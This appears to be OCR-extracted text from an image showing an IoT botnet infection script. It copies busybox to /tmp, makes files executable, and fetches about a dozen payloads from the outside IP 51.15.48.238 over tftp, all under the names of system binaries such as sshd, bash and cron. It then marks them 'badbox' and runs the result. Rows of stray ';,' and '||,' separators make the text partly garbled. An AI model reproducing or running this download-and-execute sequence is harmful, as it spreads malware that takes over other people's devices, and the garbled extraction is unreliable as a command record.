 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 51.15.48.238 -c get ntpd tftp 51.15.48.238 -c get sshd tftp 51.15.48.238 -c get openssh tftp 51.15.48.238 -c get bash tftp 51.15.48.238 -c get tftp tftp 51.15.48.238 -c get wget tftp 51.15.48.238 -c get cron tftp 51.15.48.238 -c get ftp tftp 51.15.48.238 -c get pftp tftp 51.15.48.238 -c get sh tftp 51.15.48.238 -c get nut tftp 51.15.48.238 -c get apache2
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox cat sshd badbox cat openssh badbox cat bash badbox cat tftp badbox cat wget badbox cat cron badbox cat ftp badbox cat pftp badbox cat sh badbox cat nut badbox cat apache2 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox